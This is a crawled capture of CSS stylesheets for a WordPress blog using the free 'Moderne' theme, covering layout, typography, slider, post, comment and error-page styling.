    border-radius: 6px;
    font-size: 0.813rem;
    border: none;   
	line-height: 1;
    letter-spacing: 1px;
	padding: 0.5rem 1.75rem;
}
.flex-caption .read-more a:hover {
    background-color: #000;
}

.flex-caption .post-categories {
	position: relative;
	margin-bottom: 10px;
	letter-spacing: 1px;
}


/* Medium devices (tablets, 768px and up) */

@media (min-width: 768px) {		
	.slide-image {
		height: 425px;
	}		
	 .flex-caption {
		display: inline-block;
	  } 
	.flex-caption h2 {
		font-size: 2rem;
	}	  
}

/* Large devices (desktops, 992px and up) */

@media (min-width: 992px) {	
	.slide-image {
		height: 475px;
	}
	.flex-caption h2.entry-title {
		font-size: 1.688rem;
	}
	.flex-caption .read-more {
		display: inline-block;
		margin-top: 20px;
	}	
	.flex-caption .read-more a {
		padding: 4px 20px;
	}	
}

/* Extra large devices (large desktops, 1200px and up) */

@media (min-width: 1200px) {
	.slide-image {
		height: 550px;
	}	
	.slide-excerpt {
		line-height: 1.5;
	}	
	.flex-caption h2.entry-title {
		font-size: 1.75rem;
	}
}

/* Extra large devices (large desktops, 1800px and up) */

@media (min-width: 1800px) {	
	.slide-excerpt {
		font-size: 1rem;
		font-family: muli,sans-serif;
		font-weight: 300;
		line-height: 1;
	}
	.flex-caption h2 {
		font-size: 3.25rem;
	}	
} 

--- FILE ---
content_type: text/css
request_url: https://blog.lassana.com/wp-content/themes/moderne/style.css?ver=6.8.1
body_size: 16154
content:
/*!
Theme Name: Moderne
Theme URI: https://www.bloggingthemestyles.com/free-wordpress-themes/moderne/
Author: Blogging Theme Styles
Author URI: https://www.bloggingthemestyles.com
Description: Moderne is a unique design concept where retro and modern merged into a vibrant and dynamic theme designed for blogging and blog magazine type websites. For bloggers that love to tell stories and express words to capture attention, you get a choice of many blog layouts, full post layouts, dynamic width sidebars, a flexible featured post slider, unlimited colours, and a ton of customization settings; Moderne provides all you need to quickly and easily create a stunning blog that you and your readers will love.
Version: 1.0.6
License: GPLv3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: moderne
Tags: blog, news, grid-layout, theme-options, custom-background, custom-logo, custom-menu, featured-images, sticky-post, right-sidebar, left-sidebar, footer-widgets, custom-colors, translation-ready

Moderne (C) 2018 www.bloggingthemestyles.com
Moderne is distributed under the terms of the GNU GPL v3 or later.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/*--------------------------------------------------------------
# Normalize
Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
--------------------------------------------------------------*/
button,
hr,
input {
    overflow: visible
}

progress,
sub,
sup {
    vertical-align: baseline
}

[type=checkbox],
[type=radio],
legend {
    box-sizing: border-box;
    padding: 0
}

html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    box-sizing: content-box;
    height: 0
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: ButtonText dotted 1px
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    color: inherit;
    display: table;
    max-width: 100%;
    white-space: normal
}

textarea {
    overflow: auto
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

[hidden],
template {
    display: none
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    box-sizing: inherit;
}

body {
    background-color: #3e4a5f;
    color: #686868;
    font-family: Tahoma, Arial, Sans-serif;
    line-height: 1.6;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

html,
body {
    font-size: 80%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.entry-summary:before,
.entry-summary:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.primary-menu:before,
.primary-menu:after,
.social-menu:before,
.social-menu:after,
.nav-links:before,
.nav-links:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.primary-menu:after,
.social-menu:after,
.nav-links:after {
    clear: both;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
/* headings */
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-family: Oswald, "Arial Narrow", Arial, sans-serif;
    font-weight: 500;
    line-height: 1.1;
    margin: 0 0 1rem;
}

h1,
h2,
h3,
h4,
h5,
h6,
.entry-title a,
.entry-title a:visited {
    color: #333;
}

h1 {
    font-size: 2rem;
}

h2 {
    font-size: 1.75rem;
}

h3 {
    font-size: 1.5rem;
}

h4 {
    font-size: 1.25rem;
}

h5 {
    font-size: 1.125rem;
}

h6 {
    font-size: 1.063rem;
}

/* other */
p {
    margin: 0 0 1.75rem;
}

.text-center {
    text-align: center;
}

/* blockquotes */
blockquote {
    display: block;
    padding: 15px 20px 15px 55px;
    margin: 0 0 30px;
    position: relative;
    font-family: Georgia, serif;
    font-size: 1.125rem;
    font-style: italic;
    line-height: 1.5;
}

blockquote::before {
    content: "\201C";
    /*Unicode for Left Double Quote*/
    /*Font*/
    font-family: Georgia, serif;
    font-size: 3.750rem;
    font-weight: bold;
    color: inherit;
    /*Positioning*/
    position: absolute;
    left: 10px;
    top: -3px;
}

blockquote::after {
    /*Reset to make sure*/
    content: "";
}

blockquote p {
    margin-bottom: 6px;
    opacity: 0.9;
}

blockquote p:last-child {
    margin-bottom: 0;
}

blockquote a {
    text-decoration: none;
    cursor: pointer;
    padding: 0 3px;
}

blockquote a:hover {
    opacity: 0.8;
}

cite,
blockquote cite {
    font-size: 75%;
}

blockquote cite:before {
    content: "\2014";
    font-family: Arial, sans-serif;
}

blockquote.alignleft,
blockquote.alignright {
    margin-bottom: 0;
}

blockquote.alignleft,
blockquote.alignright {
    margin-bottom: 0;
    display: block;
    width: 100%;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

address {
    margin-bottom: 1.6rem;
}

/* links */
a {
    color: #d67a61;
    text-decoration: none;
}

.entry-content p a {
    font-weight: 700;
}

a:visited {
    color: #eab5a7;
}

a:hover,
a:focus,
a:active {
    color: #7094d0;
}

.entry-content p a:focus,
.entry-content p a:hover {
    text-decoration: underline;
}

a:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    outline: 0;
}

aside a,
aside a:visited {
    color: inherit;
}

aside a:hover {
    color: #7094d0;
}

/* edit link */
ul.entry-footer {
    list-style: none;
    margin-left: 0;
}

.page .edit-link a {
    padding: 2px 12px !important;
    color: #fff;
}

/*--------------------------------------------------------------
# Lists
--------------------------------------------------------------*/
hr {
    background-color: #dedede;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

hr.spacer {
    background: transparent;
    height: 2.5rem;
    margin: 0;
}

ul,
ol {
    margin: 0 0 1.75em 1.25em;
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
    margin-left: 1.5em;
}

li > ul,
li > ol {
    margin-bottom: 0;
}

dl {
    margin: 0 0 1.75em;
}

dt {
    font-weight: 700;
}

dd {
    margin: 0 1rem 1.75em;
    line-height: 1.5;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
::selection {
    background-color: #3e4a5f;
    color: #fff;
}

figure {
    /* Extra wide images within figure tags don't overflow the content area. */
    margin: 1em 0;
    position: relative;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
    border-bottom: 1px solid #efefef;
    border-color: #ebebeb;
    margin: 1rem 0 2rem;
    text-align: left;
    width: 100%;
}

table caption {
    color: #989898;
    padding: 0 0 5px 0;
    width: auto;
    font-style: italic;
    text-align: right;
    font-size: 12px;
}

thead th {
    background-color: #dcdcdc;
    color: #222;
}

th,
td {
    padding: 6px
}

th {
    font-size: 0.75rem;
    font-weight: bold;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    text-align: left;
    padding: 9px 12px;
    border: 1px solid #ebebeb;
    border-left: none;
    border-top: none;
}

tr:nth-child(odd) {
    background: #f8f8f8;
}

tr th:first-child,
tr td:first-child {
    border-color: #ebebeb;
    border-left-style: solid;
    border-left-width: 1px;
}

tr:first-child th,
tr:first-child td {
    border-color: #ebebeb;
    border-top-style: solid;
    border-top-width: 1px;
}

td {
    padding: 9px 12px;
    border: 1px solid #ebebeb;
    border-left: none;
    border-top: none;
}

tr th:first-child,
tr td:first-child {
    border-color: #ebebeb;
    border-left-style: solid;
    border-left-width: 1px;
}

/* code */
var {
    font-family: Monaco, Consolas;
}

code {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 1rem;
    font-size: 0.9375rem;
    padding: 0 0.5rem;
}

code {
    background-color: #eeeeee;
    color: #b74747;
}

pre {
    position: relative;
    max-width: 800px;
    padding: 30px 15px;
    background: #f7f7f7;
    word-break: break-all;
    word-wrap: break-word;
    white-space: pre-wrap;
    font-size: 0.938rem;
    color: #656565;
    border-left: 10px solid #ccc;
}

pre code {
    padding: 0;
    color: #3f3b36;
    background-color: transparent;
    font-size: 1rem;
}

/* Media element - bootstrap */
.media,
.media-body {
    zoom: 1;
    overflow: hidden;
}

.media-body {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: 10000px;

    display: table-cell;
    vertical-align: top;
}

.media-heading {
    margin-top: 0;
    margin-bottom: 5px;
}

.media-list {
    padding-left: 0;
    list-style: none;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#topbar {
    background-color: #1b1b1b;
    min-height: 13px;
    padding: 8px 0 0;
    font-size: 0.875rem;
    color: #fff;
    margin: 0 auto;
    text-align: center;
}

#topbar-left,
#topbar-center,
#topbar-right {
    text-align: center;
}

#topbar-right {
    text-align: right
}

.topbar-info {
    padding: 7px 0;
}

#topbar .social-menu a,
#topbar .social-menu a:visited {
    color: #fff;
}

#topbar .social-navigation {
    padding: 3px 0;
}

#topbar-right form.search-form {
    width: calc(250px - 45px);
    margin: 5px auto 15px;
}

#topbar input.search-field {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: transparent;
    color: #fff;
    width: calc(250px - 45px);
    margin: 0;
    padding: 5px 45px 5px 10px;
}

#topbar button.search-submit {
    background: none;
    height: 29px;
}

.sticky-nav {
    position: fixed;
    top: 0;
    width: 100%;
}

/* need to add the content wrapper top padding + the nav height */
.sticky-nav + #content {
    padding-top: 98px;
}

.sticky-nav + #banner-sidebar,
.page .sticky-nav + #featured-image-shadow {
    padding-top: 48px;
}

#masthead {
    border-top: 1px solid #965a18;
}

.site-header2 {
    background-color: #222;
    border: none;
}

#site-branding {
    padding: 2rem 0;
    text-align: center;
}

.site-header2 #site-branding {
    padding: 2rem 0;
    text-align: left;
}

#site-title {
    color: #222222;
    font-weight: 500;
    font-style: normal;
    font-size: 3.25rem;
    line-height: 1.2;
    margin: 0;
    letter-spacing: -1px;
}

.site-header2 #site-title {
    font-size: 1.875rem;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 1.1;
    margin-bottom: 5px;
}

#site-title a {
    text-decoration: none;
}

#site-title a,
#site-title a:visited {
    color: #000;
}

#site-title a:focus,
#site-title a:hover {
    opacity: 0.7;
}

.site-header2 #site-title a,
.site-header2 #site-title a:visited {
    color: #fff;
}

#site-description {
    color: #868686;
    font-family: Tahoma, Arial, Sans-serif;
    font-weight: 400;
    font-size: 0.875rem;
    line-height: 15px;
    letter-spacing: 2px;
    margin: 0.5rem 0 0;
    text-transform: uppercase;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
#page {
    background-color: #f5f2ed;
    -webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.15);
    /* padding-top: 2px; */
    margin: 0 auto 30px;

}

#content {
    margin-top: 60px;
    margin-bottom: 20px;
}

#main {
    background-color: #fff;
    border: 1px solid #e8e8e8;
    border-radius: 5px;
    padding: 30px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#site-footer {
    border-bottom: 15px solid #1b1b1b;
    padding: 10px 0;
    font-size: 0.813rem;
    text-align: center;
}

.site-info,
.site-info a,
.site-info a:visited,
#site-footer .widget-title {
    color: #8a8a8a;
}

.copyright,
.footer-social {
    padding: 0.25rem 0;
}


/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
/* #page-header {
    margin: 0 0 4rem;
	padding: 0 12px;
} */
.blog #page-header,
.archive #page-header {
    margin-bottom: 1.75rem;
}

.blog .page-title,
.archive .page-title {
    display: table;
    font-weight: 500;
    margin: 0 0 15px;
    text-transform: uppercase;
    white-space: nowrap;
    width: 100%;
}

.blog .page-title:before,
.blog .page-title:after,
.archive .page-title:before,
.archive .page-title:after {
    border-top: 1px solid #afafaf;
    content: '';
    display: table-cell;
    position: relative;
    top: 19px;
    width: 48.5%;
}

.blog .page-title:before,
.archive .page-title:before {
    right: 1.5%;
}

.blog .page-title:after,
.archive .page-title:after {
    left: 1.5%;
}

#blog-description.lead,
#category-description.lead {
    text-align: center;
    font-size: 1.25rem;
    color: #989898;
    line-height: 1.4;
}

/* sticky featured label */
.sticky {
    display: block;
}

.ribbon-wrapper-featured {
    width: 130px;
    height: 130px;
    overflow: hidden;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 1;
}

.ribbon-featured {
    background-color: #d67a61;
    color: #ffffff;
    font-style: italic;
    font-size: 0.813rem;
    letter-spacing: 1px;
    left: -55px;
    position: relative;
    padding: 5px;
    top: 30px;
    text-transform: uppercase;
    text-align: center;
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 200px;
}

/* post content */
.hentry {
    margin: 0 auto 3rem;
}

.hentry:last-child,
.search .hentry {
    margin-bottom: 1rem;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    font-size: 1.063rem;
    line-height: 1.6;
    margin: 0;
}

.entry-summary p {
    margin-bottom: 1rem;
}

.blog15 .entry-summary p {
    margin-bottom: 1.5rem;
}

.search .entry-summary {
    margin-top: 1rem;
}

.page-links {
    clear: both;
    margin: 0 0 1.5rem;
}

/* entry titles */
.blog .entry-title,
.archive .entry-title,
.search .entry-title {
    font-size: 2.25rem;
    margin-bottom: 0.5rem;
}

.entry-title a,
.entry-title a:visited {
    color: inherit;
}

.entry-title a:hover {
    color: #b97a56;
}

.blog1 .entry-title,
.blog2 .entry-title,
.blog3 .entry-title,
.blog4 .entry-title,
.blog13 .entry-title,
.blog15 .entry-title {
    margin: 5px 0 15px;
}

.blog4 .entry-title,
.blog15 .entry-title {
    font-size: 1.688rem;
}

.blog5 .entry-title,
.blog6 .entry-title {
    font-size: 2rem;
    margin: 0 0 0.25rem;
}

.blog7 .entry-title,
.blog8 .entry-title,
.blog9 .entry-title,
#masonry-layout .entry-title {
    font-size: 1.688rem;
    margin: 0 0 1rem;
    line-height: 1.2;
    letter-spacing: -0.25px;
}

.blog8 .entry-title,
.blog9 .entry-title,
#masonry-layout .entry-title {
    font-size: 1.75rem;
}

.blog15 .entry-title {
    line-height: 1.2;
    margin-top: 0;
}

/* featured images */
.featured-image {
    display: inline-block;
    overflow: hidden;
    position: relative;
}

.blog1 .featured-image,
.blog2 .featured-image,
.blog3 .featured-image,
.blog13 .featured-image {
    margin-bottom: 1.5rem;
}

.page .featured-image {
    margin-top: 5px;
    margin-bottom: 2rem;
}

/*  shadow for banner and featured post images */
#featured-image-shadow {
    margin: 0 auto 58px;
    max-width: 1400px;
    position: relative;
}

.single #featured-image-shadow {
    margin-bottom: 48px;
}

.page #featured-image-shadow {
    margin: 48px auto 0;
}

#banner-sidebar:after,
#featured-image-shadow:after {
    z-index: 1;
    content: "";
    position: absolute;
    height: 20%;
    left: 10%;
    right: 10%;
    width: 80%;
    bottom: 0;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

#featured-image-shadow:after {
    height: 10%;
    bottom: 10px;
}

#banner,
#featured-image,
.single4.entry-header {
    position: relative;
    z-index: 2;
}

#featured-image img {
    display: block;
    margin: auto;
}

/* meta info */
.entry-meta {
    font-family: Oswald, "Arial Narrow", Arial, sans-serif;
    font-size: 1rem;
    letter-spacing: 0.5px;
    line-height: 1;
    margin: 0;
    padding: 0 0px 0 0px;
    margin-bottom: 13px;
    text-transform: uppercase;
}

.entry-meta li:last-child {
    margin-right: 0;
}

.blog4 .entry-meta {
    margin-bottom: 0.75rem;
}

.blog5 .entry-meta,
.blog6 .entry-meta {
    margin-bottom: 1rem;
}

.blog7 .entry-meta,
.blog8 .entry-meta,
.blog9 .entry-meta,
#masonry-layout .entry-meta {
    margin-bottom: 0.688rem;
}

.blog15 .entry-meta {
    margin-bottom: 1rem;
}

.entry-meta li {
    display: inline;
    margin-right: 0.688rem;
}

.entry-meta li::last-child {
    margin-right: 0;
}

.entry-meta,
.entry-meta a,
.entry-meta a:visited {
    color: inherit;
}

.entry-meta a:focus,
.entry-meta a:hover {
    color: #b97a56;
}

.entry-meta li:after {
    color: #000;
    content: "\00B7";
    font-size: 2rem;
    position: relative;
    left: 6px;
    top: 5px;
    font-weight: 900;
    opacity: 0.35;
}

.entry-meta li:last-child::after {
    content: "";
}

.post-categories {
    list-style: none;
    margin-left: 0;
    margin-right: 0;
}

.post-categories li {
    display: inline-block;
    margin: 1px 0;
}

.post-categories a,
.post-categories a:visited {
    font-size: 0.813rem;
    background-color: #d67a61;
    border-radius: 3px;
    color: #fff;
    font-weight: 300;
    padding: 4px 9px 5px 9px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* read more link */
.more-link-wrapper {
    height: 2rem;
    margin: 2rem 0 0;
}

.readmore,
.readmore:visited,
.excerpt-readmore,
.excerpt-readmore:visited {
    background-color: #d67a61;
    color: #fff;
    font-family: Oswald, "Arial Narrow", Arial, sans-serif;
    padding: 3px 20px 4px;
    border-radius: 5px;
    line-height: 1;
}

.readmore:focus,
.readmore:hover,
.excerpt-readmore:focus,
.excerpt-readmore:hover {
    background-color: #222;
    color: #fff;
}


/* image overlay for photowall */
.image-wrapper {
    display: inline-block;
    overflow: hidden;
    position: relative;
    cursor: default;
}

.image-wrapper img {
    display: block;
    position: relative;
}

.image-overlay {
    background-color: rgba(0, 0, 0, 0.3);
    background-attachment: fixed;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    padding: 1.25rem;
    height: 100%;
}

.image-overlay .caption {
    color: #fff;
    position: relative;
    text-align: center;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
}

.image-wrapper:hover .image-overlay {
    cursor: pointer;
    opacity: 1;
}

.image-overlay-link {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

/* blog 7 - 9 Grid */
#grid {
    list-style: none;
    margin-bottom: 0;
}

#grid li {
    margin-bottom: 2rem;
}

#grid .featured-image {
    margin-bottom: 1.5rem;
}

.blog7 .entry-title {
    font-size: 1.875rem;
    line-height: 1.2;
    letter-spacing: -0.25px;
}

.blog7 .hentry,
.blog8 .hentry,
.blog9 .hentry {
    text-align: center;
}

/* blog 10-12 Masonry */
#masonry-layout {
    margin: 0 -20px 1.25rem;
}

#masonry-layout .hentry,
#masonry-layout .grid-sizer {
    width: 100%;
}

#masonry-layout .hentry {
    margin-bottom: 2rem;
    padding: 0 20px 0;
    text-align: left;
}

#masonry-layout .featured-image {
    margin-bottom: 1.5rem;
}

/* blog 13 - Centered */
.blog13 #page-header {
    text-align: center;
}

.blog13 .hentry {
    text-align: center;
}

.blog13 .featured-image {
    display: inline-block;
}

.blog13 .entry-summary {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

/* blog 14 - Photowall */
#blog-photowall {
    list-style: none;
}

#blog-photowall li {
    margin-bottom: 30px;
}

#blog-photowall .entry-title {
    color: #fff;
    font-size: 1.25rem;
    line-height: 1.2;
    margin: 0 0 8px;
}

#blog-photowall .entry-meta {
    font-size: 90%;
}

#blog-photowall .entry-meta,
#blog-photowall .entry-meta a,
#blog-photowall .entry-meta a:visited {
    color: #d1d1d1;
}

#blog-photowall .entry-meta a:focus,
#blog-photowall .entry-meta a:hover {}

/* blog 14 - Alternating */
.blog15 .featured-image {
    display: inline-block;
}

.blog15 .featured-image,
.blog15 .entry-summary {
    float: none;
    max-width: 100%;
}

.blog15 .hentry.odd .entry-summary,
.blog15 .hentry.even .entry-summary {
    padding: 1rem 1rem 0;
}

.blog15 .hentry {
    background-color: #f5f5f5;
    display: table;
    padding: 0;
    text-align: center;
}

/* Single - full post */
.single4.entry-header {
    max-width: 1200px;
    min-height: 450px;
    position: relative;
    margin: 3rem auto 0;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.single .entry-title {
    margin-bottom: 0;
}

.single .entry-title {
    color: #333;
    margin: 0 0 5px;
}

.single1 .entry-title,
.single2 .entry-title {
    font-size: 2.688rem;
    line-height: 1;
}

.single .featured-image {
    margin-bottom: 2.5rem;
}

.single3 .featured-image img {
    margin: auto;
    display: block;
}

.single .hentry {
    margin-bottom: 2rem;
}

.single3 .entry-header,
.single4 .entry-header {
    text-align: center;
}

.single1 .entry-meta,
.single2 .entry-meta,
.single3 .entry-meta,
.single4 .entry-meta {
    margin-bottom: 1.5rem;
}

.single3 .post-width,
.single4 .post-width {
    max-width: 860px;
    margin: auto;
}


.single4 .entry-meta,
.single4 .entry-meta a,
.single4 .entry-meta a:visited {
    color: #b57732;
}


/* post footer info */
#entry-footer {
    padding-top: 2rem;
}

#entry-footer li {
    display: inline-block;
    font-size: 0.875rem;
    margin-right: 0.5rem;
}

#entry-footer ul {
    margin: 0 0 6px 6px;
    padding: 0;
    display: inline;
}

#entry-footer p {
    display: inline;
    margin-bottom: 5px;
}

ul.tag-list li {
    margin: 1px 0;
}

.tag-list a,
.tag-list a:visited {
    display: inline-block;
    background-color: #d67a61;
    color: #fff;
    padding: 3px 9px;
    border-radius: 4px;
    letter-spacing: 1px;
}

.tag-list a:hover,
.tag-list a:focus {
    background-color: #222;
    color: #fff;
}


/* Author Info */
#author-info {
    display: table;
    margin: 25px 0;
    border-top: 3px solid #eaeaea;
    padding-top: 30px;
}

#author-avatar {
    float: left;
    margin-right: 1.5rem;
}

#author-info .avatar {
    border-radius: 50%;
}

#author-description {
    overflow: hidden;
}

#author-title {
    font-family: inherit;
    font-size: 1rem;
    font-weight: 500;
    margin: 0;
}

#author-bio {
    font-size: 0.938rem;
    margin-bottom: 0;
}

#author-bio #author-link {
    margin-top: 5px;
    display: block;
    font-style: italic;
}

/* Related Posts */
#related-posts {
    list-style: none;
    text-align: center;
}

#related-posts-thumbnail {
    margin-bottom: 1rem;
}

#related-posts-heading {
    border-top: 3px solid #eaeaea;
    font-size: 1.25rem;
    font-weight: 500;
    line-height: 1.2;
    margin-bottom: 1rem;
    padding-top: 2rem;
    text-align: center;
    text-transform: uppercase;
}

#related-posts-title {
    font-size: 1.063rem;
    font-weight: 400;
    line-height: 1.3;
}


/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
h2.comments-title {
    font-size: 1.25rem;
}

.full-width-short .hentry {
    max-width: 980px;
    margin-left: auto;
    margin-right: auto;
}

.bypostauthor {}

#respond,
#comments {
    border-top: 3px solid #eaeaea;
    margin-top: 20px;
    padding-top: 40px;
}

.comments-list {
    margin: 0;
}

.comments-list ul.children {
    margin-left: 2rem;
}

.post_comments_box {
    border-top: 1px solid #e7e7e7;
    margin-top: -1px;
}

.post_comments_box h4.page-header {
    margin-top: 0;
    margin-bottom: 16px;
}

.commenter {
    float: left;
}

.commenter_name {
    font-family: Oswald, "Arial Narrow", Arial, sans-serif;
    font-size: 1.25rem;
    font-weight: 500;
    font-style: normal;
    letter-spacing: 1px;
    margin-top: 0;
    margin-bottom: 2px;
}

.commenter_name a {
    color: inherit;
}

.comment_info a.comment_time {
    color: #9b9b9b;
}

.commenter .avatar {
    border-radius: 50%;
    margin-right: 1rem;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}

.comments-list .children .avatar {
    width: 60px;
    border-width: 2px;
}

.logged_in_name {
    color: #3d3d3d;
}

h3.comment-reply-title {
    font-size: 1.25rem;
    margin-bottom: 1px;
}

h3.comment-reply-title > a {
    color: #3d3d3d;
    font-weight: 500;
}

h3.comment-reply-title small {}

.media.the_comment {
    border-bottom: 1px dotted #ddd;
    padding-bottom: 11px;
    display: inline-block;
}

.media.the_comment:last-child {}

.media.the_comment .children {
    padding: 0;
    margin-top: 32px;
}

.comment_content_wrapper {
    border-left: 1px solid #ececec;
    padding-left: 20px;
}

.children .comment_content_wrapper {
    border-left: 0;
    padding-left: 0;
}

.children .media.the_comment > .commenter {
    padding-right: 10px;
}

.children .media.the_comment {
    margin-bottom: 0px;
    margin-top: 20px;
    border-bottom: 0;
    padding-bottom: 0;
    display: inline-block;
}

.show_no_avatars .comment_content_wrapper {
    border-left: none;
    padding-left: 0;
}

.show_no_avatars .media.the_comment .children {
    padding-left: 25px;
}

header.comment-meta {
    margin-bottom: 1rem;
}

.comments-list .media {
    margin-top: 0;
}

.comment_body .media-heading {
    margin: 0 0 3px;
}

.comment_body p {
    line-height: 1.5;
}

.comment_body p a {
    color: inherit;
    border-bottom: 1px dotted #000;
    -o-transition: all 0.2s ease-in;
    -webkit-transition: all 0.2s ease-in;
    -moz-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
}

.comment_body p a:hover {
    color: #f47e00;
    border-bottom-color: #f47e00;
}

.bypostauthor a,
.bypostauthor a:visited,
.post.pingback a,
.post.pingback a:visited {
    color: inherit;
}

.post.pingback a:hover {
    border-bottom: 1px dotted #333;
}

.post.pingback .edit-link a:hover {
    border-bottom: none;
}

.comment-date,
.comment-date a {
    color: #9b9b9b;
    font-size: 0.813rem;
    line-height: 1;
}

/* Comments Form */
.comment-form-column-wrapper {
    margin: 0 -10px 10px;
}

.comment-form-column {
    width: 33.3333%;
    float: left;
    padding: 0 10px;

}

.comment-form p {
    margin-bottom: 10px;
}

p.logged-in-as a {
    color: inherit;
}

.comment-notes {
    font-size: 0.75rem;
    font-style: italic;
}

.comment-awaiting-moderation {
    font-style: italic;
    background-color: #7dafd2;
    color: #fff;
    border-radius: 6px;
    position: relative;
    top: 20px;
    padding: 0 12px;
}

.comment-respond input[type=text],
.comment-respond input[type=email],
.comment-respond input[type=url],
.comment-respond textarea {
    background-color: #fafafa;
    border: none;
    border: 1px solid #c3c3c3;
    padding: 0.5rem;
    line-height: 1.6;
    width: 100%;
}

/* --------------------------------------------------------------------------------
# Error Page
-------------------------------------------------------------------------------- */
#error-box {
    width: 100%;
    margin: 3rem auto;
    text-align: center;
}

#error-text {
    font-size: 1.5rem;
    margin-bottom: 1.25rem;
}

#error-text:after {
    margin: 20px auto 12px;
}

#error-type {
    color: #d67a61;
    font-family: Oswald, "Arial Narrow", Arial, sans-serif;
    font-size: 5rem;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 15px;
}

#error-content {
    font-size: 0.938rem;
    width: 90%;
    margin: auto;
    line-height: 1.35;
    opacity: 0.6;
}


/* --------------------------------------------------------------------------------
# Attachments Page
-------------------------------------------------------------------------------- */

#attachment-view {
    margin: auto;
    text-align: center;
}

.attachment .post-header {
    margin-bottom: 2rem;
}

.attachment .hentry {
    text-align: center;
}

